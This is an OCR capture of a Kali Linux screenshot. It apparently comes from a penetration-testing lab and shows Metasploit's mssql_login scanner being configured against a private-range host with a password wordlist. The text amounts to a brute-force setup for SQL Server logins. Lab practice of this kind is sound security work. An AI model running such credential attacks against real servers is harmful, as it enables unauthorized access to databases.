 kali@kali:~
File Actions Edit View Help
msf5 auxiliary(admin/mssql/mssql_enum) > auxiliary/admin/mssql/mssql_enumuse Interrupt: use the 'exit' command to quit
msf5 auxiliary(admin/mssql/mssql_enum) > use auxiliary/scanner/mssql/mssql_login
msf5 auxiliary(scanner/mssql/mssql_login) > options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mssql/mssql_login) > set rhosts 192.168.136.176
rhosts ⇒ 192.168.136.176
msf5 auxiliary(scanner/mssql/mssql_login) > set pass_file /home/kali/diccionario.txt
pass_file ⇒ /home/kali/diccionario.txt
msf5 auxiliary(scanner/mssql/mssql_login) >
Activar Windows
Ve a Configuración para activar